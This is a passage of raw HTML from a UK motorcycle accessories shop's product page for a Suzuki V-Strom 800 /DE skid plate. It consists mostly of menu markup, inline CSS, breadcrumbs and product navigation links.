	<li id="menu-item-34429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-34430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-34432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-34441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34441 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34439 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-34438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-34437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34437 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li id="menu-item-34436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34442 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34444 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li id="menu-item-34443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34443 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
	<li id="menu-item-35144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35144 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dr-z4s/" class="woodmart-nav-link">DR-Z4S</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34446 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34448 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34447 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34453 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34450 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_141072 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/01/outbackmotortek-logoUK.png" alt="Outback Motortek United Kingdom" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png" alt="Outback Motortek United Kingdom" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-34467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16769 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-21911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21911 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/aluminium-panniers/" class="woodmart-nav-link">Aluminium Panniers</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
		<li id="menu-item-16845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/soft-luggage/" class="woodmart-nav-link">Kriega</a></li>
	</ul>
</li>
	<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li id="menu-item-17419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li id="menu-item-30934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-29139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29139 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li id="menu-item-18000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li id="menu-item-22483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22483 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li id="menu-item-22482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22482 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-c2dzmrvpjco65j8zqthd">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-i1iukk6p0p0b8k9hmhlv" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://outbackmotortek.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/01/outbackmotortek-logoUK.png" alt="Outback Motortek United Kingdom" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png" alt="Outback Motortek United Kingdom" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://outbackmotortek.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-29891" class="single-product-page entry-content product type-product post-29891 status-publish first instock product_cat-protection product_cat-skid-plate product_cat-suzuki product_cat-suzuki-v-strom-800 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<style data-type="vc_shortcodes-custom-css">.vc_custom_1674485767397{margin-top: -40px !important;margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1739626198030{margin-right: -10px !important;margin-bottom: 0px !important;margin-left: -10px !important;}.vc_custom_1739626238966{margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1692363593853{margin-right: 0px !important;margin-bottom: 80px !important;margin-left: 0px !important;padding-top: 20px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1669134772241{margin-bottom: 80px !important;}.vc_custom_1669135567733{padding-top: 0px !important;}.vc_custom_1664546082340{margin-bottom: 10px !important;}.vc_custom_1645191733973{margin-bottom: 10px !important;}.vc_custom_1669135786323{padding-top: 0px !important;}.vc_custom_1674142225684{padding-top: 0px !important;}.vc_custom_1739446508617{margin-bottom: 20px !important;}.vc_custom_1739446470254{margin-bottom: 15px !important;}.vc_custom_1666277043647{margin-bottom: 20px !important;}.vc_custom_1671634853162{margin-bottom: 20px !important;}.vc_custom_1762960673191{margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 5px !important;padding-left: 5px !important;background-color: rgba(28,97,231,0.1) !important;*background-color: rgb(28,97,231) !important;border-radius: 5px !important;}.vc_custom_1666277599876{margin-bottom: 20px !important;}.vc_custom_1671635120507{margin-bottom: 20px !important;}.vc_custom_1675765804359{margin-bottom: 20px !important;}.vc_custom_1739448196288{margin-top: 20px !important;margin-bottom: 5px !important;}.vc_custom_1644414902227{margin-bottom: 20px !important;}.vc_custom_1739447981707{padding-top: 0px !important;}.vc_custom_1674142256510{padding-top: 0px !important;}.vc_custom_1674031731452{margin-bottom: 20px !important;}.vc_custom_1674056330882{margin-left: 20px !important;}.vc_custom_1663078849081{padding-top: 0px !important;}.vc_custom_1675244789317{margin-right: 20px !important;margin-bottom: 12px !important;}.vc_custom_1671635048153{margin-bottom: 12px !important;}.vc_custom_1671635319866{margin-bottom: 12px !important;margin-left: 20px !important;}.vc_custom_1739452292945{margin-right: -6px !important;margin-bottom: 14px !important;}.vc_custom_1666277054236{padding-top: 0px !important;}.vc_custom_1741787781840{margin-bottom: 20px !important;}.vc_custom_1666272235114{padding-top: 0px !important;}.vc_custom_1671543615784{margin-bottom: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626204447{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1739626220814{margin-bottom: 0px !important;padding-top: 0px !important;}.vc_custom_1666273659357{margin-bottom: 0px !important;}.vc_custom_1669135532348{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1739455589187{margin-top: 20px !important;border-bottom-width: 1px !important;padding-bottom: 60px !important;border-bottom-style: solid !important;border-color: rgba(0,0,0,0.11) !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1692363597820{margin-bottom: 0px !important;}.vc_custom_1666277548917{padding-top: 0px !important;}.vc_custom_1740080250497{margin-bottom: 0px !important;}.wd-rs-637cfccdccfdd > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6336f520a769d{width: auto !important;max-width: auto !important;}.wd-rs-620fa22eda02d{width: auto !important;max-width: auto !important;}html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 34px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63515eaf9ecf7{width: auto !important;max-width: auto !important;}.wd-rs-635160d715add.wd-single-countdown .element-title{font-size: 14px;font-weight: 600;}.wd-rs-63a320a7e0ef3{width: auto !important;max-width: auto !important;}.wd-rs-67addeaad9a25 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c9622aab1e9 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 34px;}.wd-rs-63c7b26f24a03{width: auto !important;max-width: auto !important;}.wd-rs-63c81285ef31e{width: auto !important;max-width: auto !important;}.wd-rs-632091ba53b3e > .vc_column-inner > .wpb_wrapper{align-items: flex-end;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-end}.wd-rs-63da34f2a4f5e .wd-compare-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63da34f2a4f5e{width: auto !important;max-width: auto !important;}.wd-rs-63a32064a6755 .wd-wishlist-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63a32064a6755{width: auto !important;max-width: auto !important;}.wd-rs-63a3216aece13 .wd-sizeguide-btn[class*="wd-style-"]{--wd-action-icon-size: 16px;}.wd-rs-63a3216aece13{width: auto !important;max-width: auto !important;}.wd-rs-67adef7c5ca0c{width: auto !important;max-width: auto !important;}.wd-rs-63515eb87c26c > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-67d1927c6b8f7{width: auto !important;max-width: auto !important;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 22px;font-weight: 500;}.wd-rs-67adfc5964251 .title-text{font-size: 18px;text-transform: capitalize;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;--wd-attr-v-gap: 20px;}.wd-rs-67adfc5964251 .woocommerce-product-attributes-item__value{font-weight: 600;color: #242424;}.wd-rs-67b78474d8c1b .wd-el-title{text-transform: capitalize;}.wd-rs-67b78474d8c1b .wd-products-with-bg, .wd-rs-67b78474d8c1b.wd-products-with-bg, .wd-rs-67b78474d8c1b .wd-products-with-bg .wd-product, .wd-rs-67b78474d8c1b.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}.wd-rs-658d8fb01ffa2 .wd-products-with-bg, .wd-rs-658d8fb01ffa2.wd-products-with-bg, .wd-rs-658d8fb01ffa2 .wd-products-with-bg .wd-product, .wd-rs-658d8fb01ffa2.wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}@media (max-width: 1199px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 28px;}.wd-rs-635160d715add{width: 100% !important;max-width: 100% !important;}.wd-rs-63e2280d8c19e{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 28px;}.wd-rs-632091d71eeaa > .vc_column-inner > .wpb_wrapper{justify-content: flex-start}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 21px;} }@media (max-width: 767px) { html .wd-rs-67add88e05dee.wd-single-title .product_title{font-size: 24px;}.wd-rs-67add88e05dee{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .price del, .wd-rs-63c7b26f24a03 .amount{font-size: 22px;}.wd-rs-67adef7c5ca0c{width: 100% !important;max-width: 100% !important;}.wd-rs-63a1bb3a06cbb .element-title{font-size: 20px;}.wd-rs-67b2266dac5bd .wd-list-content{font-size: 19px;}.wd-rs-67adfc5964251 .shop_attributes{--wd-attr-col: 1;}.wd-rs-67b78474d8c1b .wd-el-title{font-size: 20px;}.wd-rs-658d8fb01ffa2 .wd-el-title{font-size: 20px;} }#wd-67b2266dac5bd li:hover{color:#000000;}#wd-67b2266dac5bd li{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b096f61d448{margin-bottom:60px !important;}html .wd-rs-64df6b429743a{margin-bottom:60px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:40px !important;}html .wd-rs-6351601d14a1e{margin-bottom:10px !important;}html .wd-rs-6914a51e7a828{padding-bottom:10px !important;}html .wd-rs-635160d715add{margin-bottom:15px !important;}html .wd-rs-63e2280d8c19e{margin-right:0px !important;}html .wd-rs-63da34f2a4f5e{margin-bottom:20px !important;}html .wd-rs-63a32064a6755{margin-bottom:20px !important;}html .wd-rs-67adef7c5ca0c{margin-right:0px !important;margin-bottom:0px !important;}}@media (max-width: 767px) {html .wd-rs-67b096f61d448{margin-bottom:40px !important;}html .wd-rs-64df6b429743a{margin-bottom:40px !important;}html .wd-rs-637cf9ac381a5{margin-bottom:20px !important;}html .wd-rs-67b096e8f2e58 > .vc_column-inner{margin-bottom:0px !important;}}</style><div class="wpb-content-wrapper"><section class="vc_section vc_custom_1674485767397 vc_section-has-fill wd-rs-63cea00192ac5 wd-section-stretch"><div class="vc_row wpb_row vc_row-fluid wd-rs-6351601d14a1e"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-637cfccdccfdd"><div class="vc_column-inner vc_custom_1669135567733"><div class="wpb_wrapper">		<div class="wd-el-breadcrumbs wd-wpb wd-rs-6336f520a769d wd-enabled-width vc_custom_1664546082340 wd-nowrap-md text-left">
			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://outbackmotortek.co.uk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://outbackmotortek.co.uk/product-category/suzuki/">
					Suzuki				</a>
			<span class="wd-delimiter"></span>				<a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="wd-last-link">
					Suzuki V-Strom 800				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Suzuki V-Strom 800 /DE – Skid Plate				</span>
			</nav>		</div>
				<div class="wd-single-nav wd-wpb wd-rs-620fa22eda02d hidden-xs wd-enabled-width vc_custom_1645191733973 text-left">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-crash-bars/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-crash-bars/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5167_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Suzuki V-Strom 800 /DE – Crash Bars" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5167_1-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5167_1-scaled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-crash-bars/" class="wd-entities-title">
						Suzuki V-Strom 800 /DE – Crash Bars					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>230.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://outbackmotortek.co.uk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-pannier-racks/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-pannier-racks/" class="wd-product-nav-thumb">
